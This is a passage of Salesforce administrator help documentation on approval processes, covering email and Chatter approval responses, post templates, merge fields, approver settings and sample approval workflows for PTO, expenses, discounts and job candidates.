Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

*Requesting User* has requested your approval for the following item.

To approve or reject this item, reply to this email with the word APPROVE, APPROVED, YES, REJECT, REJECTED, or NO

in the first line of the email message, or click this link:

### *Link to approval request page*

If replying via email you can also add comments on the second line. The comments will be stored with the approval request in Salesforce CRM.

Note: For salesforce.com to process your response the word APPROVE, APPROVED, YES, REJECT, REJECTED, or NO must be in the very first line of the reply email. Also, any comment must be in the second line.

If your org has Approvals in Chatter enabled and the approver opted to receive notifications as Chatter posts, the default email template is appended with:

You can also approve, reject and comment on this request from your Chatter feed:

*Link to approval post in Chatter*



Note: If you use a custom email template for your approval process, make sure that it explains both response options: clicking the link and replying by email. If the user doesn't respond correctly (for example, if the user misspells approve or types it on the wrong line), Salesforce doesn't register the response.

SEE ALSO:

[Manage Email Templates](#page-1630-0) [Merge Fields for Approvals](#page-4731-0) [Let Users Respond to Approval Requests by Email](#page-4723-1)

## <span id="page-4725-1"></span>Enable Email Approval Response

After you've reviewed the considerations and prepared the right template, flip the switch that lets users respond to approval requests directly from their email.

Before you begin, give the appropriate users the "API Enabled" user permission so that they can respond to approval requests by email.

- **1.** From Setup, enter *Process Automation Settings* in the Quick Find box, then select **Process Automation Settings**.
- **2.** Select **Enable Email Approval Response**.
- **3.** Save your changes.

### SEE ALSO:

<span id="page-4725-0"></span>[Considerations for Email Approval Response](#page-4723-2) [Let Users Respond to Approval Requests by Email](#page-4723-1)

## Let Users Respond to Approval Requests from Chatter

If your users don't need in-depth information to decide how to respond to an approval request, enable Approvals in Chatter. That way, they don't have to leave their feed to continue with their day-to-day tasks.

### [Prepare to Enable Approvals in Chatter](#page-4726-0)

Because Approvals in Chatter relies on both Chatter and the Approvals feature, getting your org set up involves more than just turning on the feature. Before you enable Approvals in Chatter, understand the limitations and considerations for Approvals in Chatter and post templates.

## [Considerations for Approvals in Chatter](#page-4726-1)

Before you enable Approvals in Chatter, understand how it works.

### [Enable Approvals in Chatter](#page-4727-0)

If your organization has both Approvals and Chatter enabled, administrators can turn on Approvals in Chatter, which lets users receive approval requests as posts in their Chatter feeds.

### [Where Do Approval Request Posts Appear?](#page-4727-1)

When your org has Approvals in Chatter enabled, approval request posts appear in various Chatter feeds. To see the approval request post, you must have access to the approval record.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To enable Email Approval Response:

**•** "Customize Application"

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

## [Chatter Post Templates for Approval Requests](#page-4728-0)

Approval post templates for Chatter let you customize the information that is included in the approval request post when it displays in a Chatter feed.

## <span id="page-4726-0"></span>Prepare to Enable Approvals in Chatter

Because Approvals in Chatter relies on both Chatter and the Approvals feature, getting your org set up involves more than just turning on the feature. Before you enable Approvals in Chatter, understand the limitations and considerations for Approvals in Chatter and post templates.

Do the following for each object for which you want approval requests to appear in Chatter.

- **1.** Enable feed tracking.
- **2.** Create an approval post template.

Tip: For each object, create one post template that can apply for all approval processes. Mark that post template the default for the object.

## SEE ALSO:

[Feed Tracking](#page-3444-0) [Chatter Post Templates for Approval Requests](#page-4728-0) [Where Do Approval Request Posts Appear?](#page-4727-1) [Considerations for Approvals in Chatter](#page-4726-1)

## <span id="page-4726-1"></span>Considerations for Approvals in Chatter

Before you enable Approvals in Chatter, understand how it works.

- When Approvals in Chatter is enabled in your org, it is turned on for all users. Users can then update their own Chatter settings to opt out of receiving approval requests as posts in their Chatter feeds.
- **•** Chatter post approval notifications are available only for approval processes associated with an object that has been enabled for feed tracking.
- If the approval object is a detail object in a master-detail relationship, Owner isn't available for approval page layouts or approval post templates.

### **Limitations**

- **•** Approvals in Chatter doesn't support delegated approvers or queues.
- **•** You can't recall or reassign an approval request from a post. Instead, perform these actions from the approval record.
- **•** Approval requests from Sites or portal users aren't supported.

### **Approval Posts**

- **•** Approval posts can't be deleted in the Salesforce user interface; you can only delete them through the API.
- **•** If you don't select an approval post template, the approval post for the object uses either the system default template or the default template for the object if you created one.
- **•** Only users with access to the approval record can see the approval request post. Comments on approval posts aren't persisted to the approval record.
- **•** Different users see different configurations of the approval request post.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

- **–** Only approvers see approval action buttons on their posts, and then only in their profile feed or their news feed.
- **–** Only approvers see approver names in the header.
- If you change the approver, step name, or the routing type on an approval process while it's in progress, existing approval posts aren't updated.
- **•** When an approval request is recalled, a new post is generated. It appears on the news feeds of the submitter, all approvers, and followers of the object. It also appears on the record feed.
- **•** If a step requires unanimous approval from multiple approvers, the approval request post for that step doesn't list all selected approvers in its header. Approvers see only their own name in the post header.

### SEE ALSO:

[Let Users Respond to Approval Requests by Email](#page-4723-1) [Prepare to Enable Approvals in Chatter](#page-4726-0) [Where Do Approval Request Posts Appear?](#page-4727-1) [Considerations for Approvals](#page-4729-0)

## <span id="page-4727-0"></span>Enable Approvals in Chatter

If your organization has both Approvals and Chatter enabled, administrators can turn on Approvals in Chatter, which lets users receive approval requests as posts in their Chatter feeds.

Before you begin, make sure that all approval processes in your org are properly configured to take advantage of Approvals in Chatter. After turning this on feature, all existing active approval processes start generating Chatter posts.

- **1.** From Setup, enter *Chatter Settings* in the Quick Find box, then select **Chatter Settings**.
- **2.** Click **Edit**.
- **3.** Select **Allow Approvals**.
- **4.** Save your changes.

### SEE ALSO:

<span id="page-4727-1"></span>[Prepare to Enable Approvals in Chatter](#page-4726-0) [Considerations for Approvals in Chatter](#page-4726-1) [Where Do Approval Request Posts Appear?](#page-4727-1)

## Where Do Approval Request Posts Appear?

When your org has Approvals in Chatter enabled, approval request posts appear in various Chatter feeds. To see the approval request post, you must have access to the approval record.

Approval request posts show up in these feeds.

- **•** Chatter feed of the assigned approver
- **•** Submitter's profile
- Chatter feed of the submitter if the submitter is following the approval request record
- **•** Chatter feed of the approval request record
- **•** Chatter feed of anyone following the approval request record

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To enable or Approvals in Chatter:

**•** "Customize Application"

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Object-specific filter on the Chatter feed of anyone following the approval record
- **•** Company filter of every user with access to the approval record

### SEE ALSO:

[What Happens When You Opt Out of Chatter Approval Requests?](#page-4753-0) [Considerations for Approvals in Chatter](#page-4726-1) [Let Users Respond to Approval Requests from Chatter](#page-4725-0)

## <span id="page-4728-0"></span>Chatter Post Templates for Approval Requests

Approval post templates for Chatter let you customize the information that is included in the approval request post when it displays in a Chatter feed.

[Considerations for Chatter Post Templates for Approval Requests](#page-4728-1) Keep these limitations and dependencies in mind when working with post templates.

## [Create a Chatter Post Template](#page-4729-1)

Identify which fields to display in an approval request post.

### SEE ALSO:

<span id="page-4728-1"></span>[Create a Chatter Post Template](#page-4729-1) [Manage Deleted Custom Fields](#page-4438-0)

## Considerations for Chatter Post Templates for Approval Requests

Keep these limitations and dependencies in mind when working with post templates.

### **Limitations**

- **•** The associated object must be enabled for approvals and feed tracking.
- **•** You can't delete an approval post template if it's in use by an approval process.

### **Dependencies**

- **•** Deleting a custom field removes it from any approval post template that references it. Existing posts aren't affected. Undeleting the custom field restores it to the available fields list, but doesn't restore it to any approval post templates that previously contained it.
- **•** Deleting (or undeleting) a custom object also deletes (or undeletes) its associated approval post templates and any of its approval request posts that are already in Chatter feeds.
- If you rename a custom object, approval post templates associated with it update accordingly.

## SEE ALSO:

[Create a Chatter Post Template](#page-4729-1) [Considerations for Approvals](#page-4729-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

## <span id="page-4729-1"></span>Create a Chatter Post Template

Identify which fields to display in an approval request post.

- **1.** From Setup, enter *Post Templates* in the Quick Find box, then select **Post Templates**.
- **2.** Click **New Template**.
- **3.** Select the object for your template.
- **4.** Click **Next**.
- **5.** Give the template a name and description.
- **6.** If you want this template to be the default for the associated object, select **Default**.
- **7.** Add up to four fields to display on the approval request post. We recommend putting any text-heavy fields—such as Comments or Description—at the bottom.
- **8.** Save your changes.

## SEE ALSO:

<span id="page-4729-0"></span>[Choose Approval Request Notification Templates](#page-4707-0) [Considerations for Chatter Post Templates for Approval Requests](#page-4728-1)

# Considerations for Approvals

Before you automate something with an approval process, be aware of the limitations of the feature.

Users can't see which approval process is triggered when they click **Submit for Approval**. Familiarize users on the criteria for each approval process and what each approval process does. If the record doesn't meet the entry criteria or if they're not an allowed submitter for any approval processes, Salesforce displays an error.

## [Considerations for Configuring Approvals](#page-4730-0)

When creating or editing an approval process, keep in mind how approvals are compatible with other features. Before you start, draw out the steps of your approval process.

### [Merge Fields for Approvals](#page-4731-0)

Approval merge fields include *{!ApprovalRequest.fieldName}* and *{!ApprovalRequestingUser.fieldName}*. They're supported in certain email templates and return different values based on the status of the approval process instance.

### [Considerations for Setting Approvers](#page-4731-1)

When you specify approvers for a given approval step—or for the only step if you're using the jump start wizard—keep some things in mind.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To create approval request post templates:

**•** "Customize Application"

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

### [Considerations for Managing Approvals](#page-4733-0)

Keep these things in mind when maintaining existing approval processes—including activating and deleting them.

### SEE ALSO:

[Considerations for Email Approval Response](#page-4723-2) [Considerations for Approvals in Chatter](#page-4726-1) [Approvals: What's Not Available in Salesforce1](#page-1091-0) [Considerations for Approval History Reports](#page-4745-0) [Restrictions for Approval Processes in Change Sets](#page-5682-0)

## <span id="page-4730-0"></span>Considerations for Configuring Approvals

When creating or editing an approval process, keep in mind how approvals are compatible with other features. Before you start, draw out the steps of your approval process.

### **Associated Object**

If the approval object is a detail object in a master-detail relationship, Owner isn't available for approval page layouts or approval post templates.

### **Approval Criteria**

In approval criteria—either the entry criteria or step criteria—don't reference expressions that resolve to random values. That way, if the criteria needs to be evaluated again, the record is evaluated the same every time.

### **Compatibility with Other Features**

- **•** Flows can delete records that are pending approval.
- Design automated actions so that you can use them for both workflow rules and approval processes.

### **Field Update Actions in Approvals**

- **•** An approval process can specify a field update action that reevaluates workflow rules for the updated object. If, however, the re-evaluated workflow rules include a cross-object field update, those cross-object field updates are ignored.
- **•** Field updates that are executed as approval actions don't trigger workflow rules or entitlement processes.

### **Anticipate Errors**

Consider reviewing the content on approvals errors. That way, you can anticipate common issues and configure your approval process so that the error is less likely.

## SEE ALSO:

[What Does This Approvals Error Mean?](#page-4751-0) [Set Up an Approval Process](#page-4701-0) [Considerations for Automated Actions](#page-4919-0) [Considerations for Chatter Post Templates for Approval Requests](#page-4728-1)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

## <span id="page-4731-0"></span>Merge Fields for Approvals

Approval merge fields include *{!ApprovalRequest.fieldName}* and *{!ApprovalRequestingUser.fieldName}*. They're supported in certain email templates and return different values based on the status of the approval process instance.

Tip: The submitter isn't always the current user. For custom email templates, use *{!ApprovalRequestingUser.fieldName}* instead of *{!User.fieldName}*.

## Where Are Approval Merge Fields Supported?

You can use approval process merge fields in email templates, but not mail merge templates. Except for {!ApprovalRequest.Comments}, approval merge fields named

{!ApprovalRequest.*field\_name*} in email templates return values only in approval assignment emails and email alerts for approval processes. When used in other emails—including email alerts for workflow rules—the approval merge field returns null.

## What Values Does a Merge Field Provide?

The generated value of an ApprovalRequest merge field depends on which step the approval process is in.

- **•** In the approval request email, a merge field returns the submitter's name and the name of the first step.
- **•** When the request is approved, the merge field returns the most recent approver's name and the name of the second step, if applicable.
- **•** For subsequent actions, a merge field value returns the previous completed step.
- **•** For an approval step that requires unanimous approval from multiple approvers, *{!ApprovalRequest.Comments}* returns only the most recently entered comment in emails.

### <span id="page-4731-1"></span>SEE ALSO:

[Default Template for Email Approval Response](#page-4724-0) [Manage Email Templates](#page-1630-0)

## Considerations for Setting Approvers

When you specify approvers for a given approval step—or for the only step if you're using the jump start wizard—keep some things in mind.

- Users with the following permissions can respond to approval requests, even if they aren't designated approvers.
	- **–** "Modify All Data"
	- **–** "Modify All" for an object
- Make sure that the assigned approver has access to read the records for the approval requests. For example, a user who can't view expense records can't view expense approval requests.
- **•** Approval processes that let users select an approver manually also let users select themselves as the approver.
- **•** You can assign an approval request to the same user multiple times in a single step. However, Salesforce sends the user only one request.
- **•** Here's what happens to the list of approvers after a record enters an approval step and the approval process later returns to that step.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- If the user who responded **isn't in the designated approvers list and has either "Modify All Data" or "Modify All" – permissions for the object**, that user replaces the original approver in the list of approvers.
- **–** If a user who responded **is in the designated approvers list**, the list of approvers for that step don't change. This behavior occurs even if the field values that designate the approvers have changed.

For example, an approval process's first step requests approval from a user's manager. If the approval request is rejected in the second step, the approval request returns to the first step. This table explores what happens to the list of approvers.



## Assigning Approval Steps to Queues

You can assign approval requests to a queue only if the associated object supports queues. Email approval response isn't supported for approval processes that assign approval to a queue.

When the assigned approver is a queue:

- Any queue member can approve or reject an approval request that is assigned to the queue.
- **•** Approval request emails are sent to the queue email address. If the queue is set up to send email to members, approval request emails get sent to the queue members, unless their approval user preferences are set to never receive approval request emails.
- Because email notifications to a queue aren't intended for an external audience, {!ApprovalRequest.External\_URL} returns the equivalent internal URL.
- Salesforce1 notifications for approval requests aren't sent to queues. For each approval step involving a queue, we recommend adding individual users as assigned approvers, so at least those individuals can receive the approval request notifications in Salesforce1. To have both queues and individual users as assigned approvers, select Automatically assign to approver(s) instead of Automatically assign to queue in the approval step.
- When an approval request is rejected and returned to the previous approver and the previous approver was a queue, the approval request is assigned to the user who approved it instead of the queue.
- The Approval History related list displays the queue name in the Assigned To column and the actual user who approved or rejected the approval request in the Actual Approver column.

SEE ALSO:

[Identify Assigned Approvers for an Approval Step](#page-4711-0) [Considerations for Approvals](#page-4729-0)

## <span id="page-4733-0"></span>Considerations for Managing Approvals

Keep these things in mind when maintaining existing approval processes—including activating and deleting them.

#### **Admin Permissions**

Users with one of these permissions are considered approval admins.

- **•** "Modify All" object-level permission for the given object
- **•** "Modify All Data" user permission

Approval admins can:

- **•** Approve or reject pending approval requests without being part of the approval process
- **•** Edit records that have been locked for approval

### **Activating Approval Processes**

- **•** An approval process must have at least one step before you can activate it.
- **•** Before you activate your approval process, test it in your Salesforce sandbox.
- **•** After an approval process is activated, you can't add, delete, or change the order of the steps or change its reject or skip behavior, even if the process is inactive.

#### **Monitoring In-Flight Approval Processes**

Standard reports for approval requests are included in both the Administrative Reports folder and the Activity Reports folder.

#### **Deleting Approval Processes**

Before you delete an approval process:

- **1.** Make sure it's inactive.
- **2.** Delete pending approval requests that are associated with it, and remove them from the Recycle Bin.

#### SEE ALSO:

[Review an Approval Process](#page-4714-0) [Activate an Approval Process](#page-4721-0) [Manage Multiple Approval Requests](#page-4746-0) [Considerations for Approvals](#page-4729-0)

# Sample Approval Processes

Review samples of common approval processes to help you get started creating your own.

#### [Sample Approval Process: PTO Requests](#page-4734-0)

Most companies require employees to file a PTO (Paid Time Off) request and have their manager approve it. In three phases, here's how to automate a simple one-step PTO request process using Salesforce.

### [Sample Approval Process: Expense Reports](#page-4735-0)

If your company requires that employees file expense reports for managers to approve, you can automate this process in Salesforce. Use this example to create a two-step expense report approval process for all employees in your headquarters office. It specifies that expenses less than \$50 are automatically approved, expenses \$50 and over require manager approval, and expenses over \$5,000 require additional approval from two VPs. This example highlights a parallel approval process and the "else" option.

### [Sample Approval Process: Discounting Opportunities](#page-4736-0)

Opportunities that are discounted more than 40% require a CEO approval. Use this example to create a one-step approval process.



Available in: both Salesforce Classic and Lightning Experience

### [Sample Approval Process: Job Candidates](#page-4737-0)

When your company interviews candidates for a position, you may have several levels of approval before you can send an offer letter. Use this example to create a three-step approval process that requires approval from multiple management levels.

## <span id="page-4734-0"></span>Sample Approval Process: PTO Requests

Most companies require employees to file a PTO (Paid Time Off) request and have their manager approve it. In three phases, here's how to automate a simple one-step PTO request process using Salesforce.

## Prep Your Organization

Before creating the approval process:

- **•** If you do not yet have a custom object to track your PTO requests, create a custom object and tab called PTO Requests. Add the appropriate fields for your PTO Requests such as Start Date, End Date, and Employee Name.
- **•** Create an email template to notify approvers that an approval request needs to be reviewed. Direct users to the approval page in Salesforce by including approval process merge fields.

## Create the Approval Process

Use the jump start wizard to create an approval process for the PTO Request custom object and specify the following:

- **•** Select the email template you created for this approval process.
- **•** Don't specify filter criteria. That way, PTO requests are included in this approval process regardless of their attributes.
- **•** Select the Automatically assign an approver using a standard or custom hierarchy field option, then choose Manager.
- **•** The jump start wizard automatically chooses the record owner as the only person who can submit PTO requests.

Tip: To let the submitter withdraw a submitted PTO request:

**1.** Click **Edit** and choose **Initial Submitters**.

**2.** Select Allow submitters to recall approval requests.

## Wrap Things Up

After creating the approval process, add the Approval History related list to the PTO Request object page layout.

Tip: Consider adding the Items To Approve related list to your custom home page layouts. It gives users an instant view of the approval requests that are waiting for their response.

If available, use your sandbox to test the approval process, then activate it.

### SEE ALSO:

[Define a Custom Object](#page-4377-0) [Manage Email Templates](#page-1630-0) [Create an Approval Process with the Jump Start Wizard](#page-4704-0) [Prepare Your Org for Approvals](#page-4722-0)

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

## <span id="page-4735-0"></span>Sample Approval Process: Expense Reports

If your company requires that employees file expense reports for managers to approve, you can automate this process in Salesforce. Use this example to create a two-step expense report approval process for all employees in your headquarters office. It specifies that expenses less than \$50 are automatically approved, expenses \$50 and over require manager approval, and expenses over \$5,000 require additional approval from two VPs. This example highlights a parallel approval process and the "else" option.

## Prep Your Organization

Before creating the approval process:

- **•** If you do not yet have a custom object to track your expenses, create a custom object and tab called Expense Reports. Add the appropriate fields such as Amount, Description, Status, Start Date, and End Date.
- **•** Create an email template to notify approvers that an approval request needs to be reviewed. Direct users to the approval page in Salesforce by including approval process merge fields.
- Create a custom field on the user object called Office Location. Assign the "HQ" value to users in the headquarters office location.

## Create the Approval Process

Create an approval process using the Expense Report custom object and specify the following:

- **•** The filter criteria for this approval process is *Current User: Office Location equals HQ*. Records must meet this criteria before they can be submitted to this approval process.
- **•** Choose the Manager field as the next automated approver.
- **•** Create an email template to notify approvers that an approval request needs to be reviewed. Direct users to the approval page in Salesforce by including approval process merge fields.
- **•** Choose the record owner or any other user who you want to be able to submit expense reports.
- **•** Create two approval steps:
	- **1.** Create a step named *Step 1: Manager Approval* with the following specifications:
		- **–** Name this step *Step 1: Manager Approval*.
		- **–** Select Enter this step if the following and choose **criteria are met**. Also, choose **approve record** for the else option.
		- **–** Set the filter criteria to: *Expense: Amount greater or equal 50*.
		- **–** In the Automatically assign to approver(s) option, select the manager of the user submitting the request.
		- **–** If appropriate, choose The approver's delegate may also approve this request if you want to allow the user in the Delegated Approver field to approve requests.
	- **2.** Create a second approval step named *Step 2: Multiple VP Approval* and specify the following:
		- **–** Use the filter criteria *Expense Amount greater or equal 5000*.
		- **–** Choose Automatically assign to approver(s) and select two users with a VP role.
		- **–** Select the Require UNANIMOUS approval from all selected approvers option. The request isn't approved unless both designated users approve.



Available in: both Salesforce Classic and Lightning Experience

- **–** If appropriate, choose The approver's delegate may also approve this request if you want to allow the user in the Delegated Approver field to approve requests.
- **–** Choose Perform ONLY the rejection actions for this step... so that the request returns to the manager for changes if one of the VPs rejects the request.

**Tip:** Consider creating the following final approval actions:

- Define a field update to automatically change the Status field to "Approved."
- **•** Send an approval notification to the user who submitted the expense report.
- Send an outbound message to your back-office financial system to print a reimbursement check.

## Wrap Things Up

After creating the approval process, add the Approval History related list to the Expense Report object page layout.

Tip: Consider adding the Items To Approve related list to your custom home page layouts. It gives users an instant view of the approval requests that are waiting for their response.

If available, use your sandbox to test the approval process, then activate it.

### SEE ALSO:

[Define a Custom Object](#page-4377-0) [Manage Email Templates](#page-1630-0) [Create Custom Fields](#page-4419-0) [Set Up an Approval Process](#page-4701-0) [Prepare Your Org for Approvals](#page-4722-0)

## <span id="page-4736-0"></span>Sample Approval Process: Discounting Opportunities

Opportunities that are discounted more than 40% require a CEO approval. Use this example to create a one-step approval process.

## Prep Your Organization

Before creating the approval process:

- Create an email template to notify approvers that an approval request needs to be reviewed. Direct users to the approval page in Salesforce by including approval process merge fields.
- **•** Create the following custom fields for opportunities:
	- **–** A percent field called Discount Percent so that users can enter a percentage discount.
	- **–** A checkbox field called Discount Approved to indicate whether the CEO approved the discount.

## Create the Approval Process

Create an approval process on the Opportunity object and specify the following:

**•** The filter criteria for this approval process is *Discount Percent greater or equal 0.4*. Records must meet this criteria before they can be submitted to this approval process.

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

- **•** You don't need to choose a custom field as the next automated approver because you specify later that the CEO must approve all requests.
- **•** Select the email template you created for this approval process.
- Choose the record owner as the only user who can submit a discount request for approval.
- **•** Create one approval step with no filter criteria since all records submitted need to be approved or rejected.
- Choose Automatically assign to approver(s) and select the name of your CEO.
- **•** If appropriate, choose The approver's delegate may also approve this request if you want to allow the user in the Delegated Approver field to approve requests.
- **•** Consider creating the following final approval actions:
	- **–** Email alert to notify the user who submitted the discount request.
	- **–** Field update to automatically select the opportunity Discount Approved checkbox.

## Wrap Things Up

After creating the approval process, add the Approval History related list to the appropriate opportunity page layouts.

Tip: Consider adding the Items To Approve related list to your custom home page layouts. It gives users an instant view of the approval requests that are waiting for their response.

If available, use your sandbox to test the approval process, then activate it.

### SEE ALSO:

<span id="page-4737-0"></span>[Manage Email Templates](#page-1630-0) [Create Custom Fields](#page-4419-0) [Set Up an Approval Process](#page-4701-0) [Prepare Your Org for Approvals](#page-4722-0)

## Sample Approval Process: Job Candidates

When your company interviews candidates for a position, you may have several levels of approval before you can send an offer letter. Use this example to create a three-step approval process that requires approval from multiple management levels.

## Prep Your Organization

Before creating the approval process:

- **•** If you don't yet have a custom object to track candidates, create a custom object and tab called Candidates. Add the appropriate fields such as Salary, Offer Extended (checkbox), and Date of Hire.
- **•** Create an email template to notify approvers that an approval request needs to be reviewed. Direct users to the approval page in Salesforce by including approval process merge fields.

## Create the Approval Process

Create an approval process on the Candidate custom object using the following specifications:

**•** Don't enter filter criteria because you want all submitted offers to be approved.

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

- **•** Choose the Manager field as the next automated approver.
- **•** Select the email template you created for this approval process.
- **•** Choose the record owner or any other user that you want to be able to submit offer letters.
- **•** Create three approval steps:
	- **1.** Create a step named *Step 1: Manager Approval*:
		- **–** No filter is necessary as you want all records to advance to this step.
		- **–** In the Automatically assign to approver(s) option, select the manager of the user submitting the request.
		- **–** If appropriate, choose The approver's delegate may also approve this request if you want to allow the user in the Delegated Approver field to approve requests.
	- **2.** Create a second step named *Step 2: VP Approval*:
		- **–** No filter is necessary as you want all records to advance to this step.
		- **–** Choose Let the user choose the approver to allow the manager to select the appropriate VP to approve the request.
		- **–** If appropriate, choose The approver's delegate may also approve this request if you want to allow the user in the Delegated Approver field to approve requests.
		- **–** Choose Perform ONLY the rejection actions for this step... so that the request returns to the manager for changes if the VP rejects the request.
	- **3.** Create a third step named *Step 3: CFO Approval*:
		- **–** No filter is necessary as you want all records to advance to this step.
		- **–** Choose Automatically assign to approver(s) and select the name of your CFO.
		- **–** If appropriate, choose The approver's delegate may also approve this request if you want to allow the user in the Delegated Approver field to approve requests.
		- **–** Choose Perform all rejection actions for this step AND all final rejection actions. (Final Rejection) so that offer letters rejected by your CFO are completely rejected.

## **P** Tip:

- **•** Consider creating the following final approval actions:
	- **–** Email alert to notify the user who submitted the offer letter request.
	- **–** Field update to select the Offer Extended checkbox.
- **•** Consider creating the following final rejection actions:
	- **–** Email alert to notify the manager that the offer won't be extended.

## Wrap Things Up

After creating the approval process, add the Approval History related list to the Candidates object page layout.

Tip: Consider adding the Items To Approve related list to your custom home page layouts. It gives users an instant view of the approval requests that are waiting for their response.

If available, use your sandbox to test the approval process, then activate it.

### SEE ALSO:

[Define a Custom Object](#page-4377-0) [Manage Email Templates](#page-1630-0) [Set Up an Approval Process](#page-4701-0) [Prepare Your Org for Approvals](#page-4722-0)

# <span id="page-4739-1"></span>Approval History Reports

If you create a custom report type for approval process instances, users can view the historical details of completed and in-progress approval processes and their individual steps.

## [Fields Available for Approval History Reports](#page-4739-0)

If you create a custom report type with Process Instance as the primary object and Process Instance Node as the related object, you can create approval history reports with various combinations of fields that enable you to view a detailed history of executed and in-progress approval processes and their individual steps.

## [Examples of Approval History Reports](#page-4741-0)

See sample reports to learn how you can obtain approval history data.

### [Considerations for Approval History Reports](#page-4745-0)

Understand the limitations and special behaviors when you create or view approval history reports, which provide a detailed history of approval processes and steps.

### <span id="page-4739-0"></span>SEE ALSO:

[Create a Custom Report Type for Approval History](#page-3980-0)

## Fields Available for Approval History Reports

If you create a custom report type with Process Instance as the primary object and Process Instance Node as the related object, you can create approval history reports with various combinations of fields that enable you to view a detailed history of executed and in-progress approval processes and their individual steps.

## Process Instance

A process instance represents one instance of an approval process. A new process instance is created each time a record is submitted for approval.



## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

